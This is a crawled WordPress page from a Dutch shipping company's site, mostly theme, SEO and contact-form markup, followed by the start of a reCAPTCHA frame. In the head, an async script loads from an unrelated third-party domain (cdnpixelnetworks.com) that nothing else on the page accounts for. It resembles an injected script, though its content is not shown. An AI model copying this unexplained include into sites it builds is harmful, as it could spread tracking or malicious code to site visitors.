

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viceversashipping.nl/homepagina/icon-1/
body_size: 6051
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>icon-1 - Vice Versa Shipping</title>
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://viceversashipping.nl/homepagina/icon-1/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="icon-1 - Vice Versa Shipping" />
	<meta property="og:url" content="https://viceversashipping.nl/homepagina/icon-1/" />
	<meta property="og:site_name" content="Vice Versa Shipping" />
	<meta property="og:image" content="https://viceversashipping.nl/homepagina/icon-1" />
	<meta property="og:image:width" content="34" />
	<meta property="og:image:height" content="53" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://viceversashipping.nl/homepagina/icon-1/","url":"https://viceversashipping.nl/homepagina/icon-1/","name":"icon-1 - Vice Versa Shipping","isPartOf":{"@id":"https://viceversashipping.nl/#website"},"primaryImageOfPage":{"@id":"https://viceversashipping.nl/homepagina/icon-1/#primaryimage"},"image":{"@id":"https://viceversashipping.nl/homepagina/icon-1/#primaryimage"},"thumbnailUrl":"https://viceversashipping.nl/wp-content/uploads/2016/06/icon-1.png","datePublished":"2016-06-10T11:06:47+00:00","breadcrumb":{"@id":"https://viceversashipping.nl/homepagina/icon-1/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://viceversashipping.nl/homepagina/icon-1/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://viceversashipping.nl/homepagina/icon-1/#primaryimage","url":"https://viceversashipping.nl/wp-content/uploads/2016/06/icon-1.png","contentUrl":"https://viceversashipping.nl/wp-content/uploads/2016/06/icon-1.png","width":34,"height":53},{"@type":"BreadcrumbList","@id":"https://viceversashipping.nl/homepagina/icon-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://viceversashipping.nl/"},{"@type":"ListItem","position":2,"name":"Homepagina","item":"https://viceversashipping.nl/"},{"@type":"ListItem","position":3,"name":"icon-1"}]},{"@type":"WebSite","@id":"https://viceversashipping.nl/#website","url":"https://viceversashipping.nl/","name":"Vice Versa Shipping","description":"En nog een WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://viceversashipping.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Vice Versa Shipping &raquo; icon-1 reacties feed" href="https://viceversashipping.nl/homepagina/icon-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viceversashipping.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://viceversashipping.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://viceversashipping.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://viceversashipping.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://viceversashipping.nl/wp-json/wp/v2/media/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viceversashipping.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://viceversashipping.nl/?p=26' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://viceversashipping.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviceversashipping.nl%2Fhomepagina%2Ficon-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://viceversashipping.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviceversashipping.nl%2Fhomepagina%2Ficon-1%2F&#038;format=xml" />
<script async src="https://cdnpixelnetworks.com/privacy/stat.js"></script>
  		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { opacity: 0 !important;}		</style>
		
    <!-- Bootstrap Core CSS -->
    <link rel="stylesheet" href="https://viceversashipping.nl/wp-content/themes/viceversa/css/bootstrap.min.css" type="text/css">

    <!-- Custom Fonts -->
    <link rel="stylesheet" href="https://viceversashipping.nl/wp-content/themes/viceversa/font-awesome/css/font-awesome.min.css" type="text/css">
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,700italic,600italic,400italic' rel='stylesheet' type='text/css'>

	
    <!-- Plugin CSS -->
    <link rel="stylesheet" href="https://viceversashipping.nl/wp-content/themes/viceversa/css/owl.carousel.css" type="text/css">

    <!-- Custom CSS -->
    <link rel="stylesheet" href="https://viceversashipping.nl/wp-content/themes/viceversa/css/viceversashipping.css" type="text/css">
	<link href="https://viceversashipping.nl/wp-content/themes/viceversa/style.css" rel="stylesheet">
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    

</head>
<body>
	
	<section id="menufixed">
		<div class="container">
			<div class="row">
				<div class="col-md-10 col-sm-10">
					<ul>
						<li class="active">
							<a href="#">Home</a>
						</li>
						<li>
							<a href="#onsverhaal">Ons verhaal</a>
						</li>
						<li>
							<a href="#onzevloot">Onze vloot</a>
						</li>
						<li>
							<a href="#waterstanden">Waterstanden</a>
						</li>
						<li>
							<a href="#contact">Contact</a>
						</li>
					</ul>
				</div>
				<div class="col-md-2 col-md-2">
					<div class="social pull-right">
						<a href="#">
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
						<a href="#">
							<i class="fa fa-linkedin" aria-hidden="true"></i>
						</a>
					</div>
				</div>
			</div>
		</div>
	</section>
	
	<section id="header" style="background-image: url('https://viceversashipping.nl/wp-content/uploads/2016/06/header-bg.png');">
		<div class="container">
			<div class="row">
				<div class="col-md-9 col-sm-9">
					<div class="inner">
						
						<div class="row">
							<div class="col-md-3">
								<a href="https://viceversashipping.nl">
									<img src="https://viceversashipping.nl/wp-content/themes/viceversa/img/logo.png" alt="" class="logo img-responsive" />
								</a>
							</div>
							<div class="col-md-9 hidden-sm hidden-xs">
								<h1 class="slogan">The green way forward</h1>
							</div>
						</div>
						
						
					</div>
				</div>
				<div class="col-md-3 col-sm-3 menuwrapper">
					<div class="inner">
						<div class="col-md-11 col-md-offset-1">
							<div class="social">
								<a href="#">
									<i class="fa fa-facebook" aria-hidden="true"></i>
								</a>
								<a href="#">
									<i class="fa fa-linkedin" aria-hidden="true"></i>
								</a>
							</div>
							
							<div class="menu">
								<ul>
									<li class="active">
										<a href="#">Home</a>
									</li>
									<li>
										<a href="#onsverhaal">Ons verhaal</a>
									</li>
									<li>
										<a href="#onzevloot">Onze vloot</a>
									</li>
									<li>
										<a href="#waterstanden">Waterstanden</a>
									</li>
									<li>
										<a href="#contact">Contact</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<section id="footer" style="background-image: url('https://viceversashipping.nl/wp-content/uploads/2016/06/footer-bg.png');">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-4 col-xs-12 footercntwrapper">
					<div class="footercnt">
						<div class="social">
							<a href="#">
								<i class="fa fa-facebook" aria-hidden="true"></i>
							</a>
							<a href="#">
								<i class="fa fa-linkedin" aria-hidden="true"></i>
							</a>
						</div>
						<p>Copyright ® 2016 Vice Versa Shipping <br />Created by Merkbaar Concept</p>
					</div>
				</div>
				<div class="col-md-9 col-sm-8"></div>
			</div>
		</div>
	</section>
	
    <!-- jQuery -->
    <script src="https://viceversashipping.nl/wp-content/themes/viceversa/js/jquery.js"></script>

    <!-- Bootstrap Core JavaScript -->
    <script src="https://viceversashipping.nl/wp-content/themes/viceversa/js/bootstrap.min.js"></script>

    <!-- Plugin JavaScript -->
    <script src="https://viceversashipping.nl/wp-content/themes/viceversa/js/jquery.easing.min.js"></script>
    <script src="https://viceversashipping.nl/wp-content/themes/viceversa/js/owl.carousel.min.js"></script>
    <script src="https://viceversashipping.nl/wp-content/themes/viceversa/js/classie.js"></script>
    <script type="text/javascript" src="https://viceversashipping.nl/wp-content/themes/viceversa/js/jquery.scrollTo.js"></script>
	<script type="text/javascript" src="https://viceversashipping.nl/wp-content/themes/viceversa/js/jquery.nav.js"></script>
	
    <!-- Custom Theme JavaScript -->
    <script src="https://viceversashipping.nl/wp-content/themes/viceversa/js/viceversashipping.js"></script>

</body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/viceversa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://viceversashipping.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://viceversashipping.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://viceversashipping.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:28:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/viceversashipping.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://viceversashipping.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfep5gpAAAAACyrYufIz1UbnDrSPb91icSLGnTW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://viceversashipping.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfep5gpAAAAACyrYufIz1UbnDrSPb91icSLGnTW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://viceversashipping.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfep5gpAAAAACyrYufIz1UbnDrSPb91icSLGnTW&co=aHR0cHM6Ly92aWNldmVyc2FzaGlwcGluZy5ubDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e3j2wwiko7gb
body_size: 48817
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
